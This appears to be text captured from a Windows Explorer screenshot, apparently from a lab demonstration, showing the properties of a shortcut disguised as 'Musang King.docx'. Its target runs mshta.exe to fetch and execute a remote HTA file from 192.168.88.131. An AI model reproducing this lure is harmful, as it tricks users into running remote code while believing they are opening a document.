 Manage
Manage
C:\Users\jigsaw\Desktop\musangking\C\Users\user\Desktop
File
Home
Share
View
Shortcut Tools
App Tools
?
musangking > C > Users > user > Desktop
Search Desktop
Quick access
Desktop
Downloads
Documents
Pictures
Music
Videos
OneDrive
This PC
Network
Microsoft Edge
W
Musang
King.docx
Musang King.docx Properties
General
Shortcut
Security
Details
Previous Versions
Musang King.docx
Target type: Application
Target location: system32
Target: \mshta.exe http://192.168.88.131/Queen/M.hta
Start in: %windir%\system32
Shortcut key: None
Run: Normal window
Comment:
Open File Location
Change Icon...
Advanced...
OK
Cancel
Apply
2 items
1 item selected 2.98 KB